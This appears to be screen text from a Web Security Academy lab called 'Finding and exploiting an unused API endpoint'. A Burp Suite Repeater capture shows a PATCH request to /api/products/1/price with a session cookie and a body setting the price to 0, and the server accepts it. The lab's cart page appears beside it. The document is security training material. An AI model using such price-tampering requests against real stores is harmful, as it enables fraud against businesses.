 1
2
3
4
2
18:19
Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Target: https://0acc006e04ec630884989b3f00910059.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 PATCH /api/products/1/price HTTP/2
2 Host:
0acc006e04ec630884989b3f00910059.w
eb-security-academy.net
3 Cookie: session=
QaeyIg1aj5nMiOY5JkE01KJKqBveHcRn
4 Sec-Ch-Ua: "Not-A.Brand";v="99",
"Chromium";v="124"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows
NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/124.0.6367.118
Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Content-Type: application/json
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer:
https://0acc006e04ec630884989b3f00
910059.web-security-academy.net/pr
oduct?productId=1
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Priority: u=1, i
17 Content-Length: 20
18
19 {
20 "price":0
21 }
22
Search 0 highlights
Response
Pretty Raw Hex \n
1 HTTP/2 200 OK
2 Content-Type: application/json;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 {
"price":"$0.00"
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Done 130 bytes | 511 millis
Event log (2) All issues Memory: 138.1MB
Finding and exploiting an × +
https://0acc006e04ec630884989b3f00910059.web-security-academy.net/cart
Web Security
Academy
Finding and exploiting an unused API endpoint
Back to lab description
LAB Not solved
Store credit:
$0.00
Home | My account | 1
Cart
Name Price Quantity
Lightweight "l33t" Leather Jacket $1337.00 - 1 + Remove
Coupon:
Add coupon
Apply
Total: $1337.00
Place order